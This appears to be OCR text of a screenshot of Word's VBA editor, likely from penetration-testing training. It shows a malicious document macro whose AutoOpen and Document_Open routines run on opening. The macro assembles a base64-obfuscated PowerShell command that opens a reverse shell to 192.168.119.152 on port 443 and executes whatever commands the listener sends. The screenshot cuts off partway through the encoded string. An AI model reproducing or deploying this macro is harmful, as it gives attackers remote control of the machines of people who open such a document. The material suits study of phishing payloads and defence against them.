 Microsoft Visual Basic for Applications
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 48, Col 1
Project - Normal
Normal
Microsoft Word Objects
Modules
NewMacros
Project (Document1)
Properties - NewMacros
NewMacros Module
Alphabetic Categorized
(Name) NewMacros
Normal - NewMacros (Code)
(General) MyMacro
Sub AutoOpen()
MyMacro
End Sub
Sub Document_Open()
MyMacro
End Sub
Sub MyMacro()
Dim Str As String
Str = Str + "powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAt"
Str = Str + "AE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAF"
Str = Str + "MAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIA"
Str = Str + "MQA5ADIALgAxADYAOAAuADEAMQA5AC4AMQA1ADIAIgAsADQANA"
Str = Str + "AzACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBu"
Str = Str + "AHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AG"
Str = Str + "UAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUA"
Str = Str + "MwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQ"
Str = Str + "AgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABl"
Str = Str + "AHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AG"
Str = Str + "gAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0A"
Str = Str + "IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATg"
Str = Str + "BhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBD"
Str = Str + "AEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAG"
Str = Str + "kAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQA"
Str = Str + "cwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQ"
Str = Str + "B0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBu"
Str = Str + "AGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAH"
Str = Str + "MAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAA"
Str = Str + "KABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJA"
Str = Str + "BzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBl"
Str = Str + "AG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAG"
Str = Str + "UAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkA"
Str = Str + "OwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbg"
Str = Str + "BkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBM"
Str = Str + "AGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AH"
Str = Str + "MAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUA"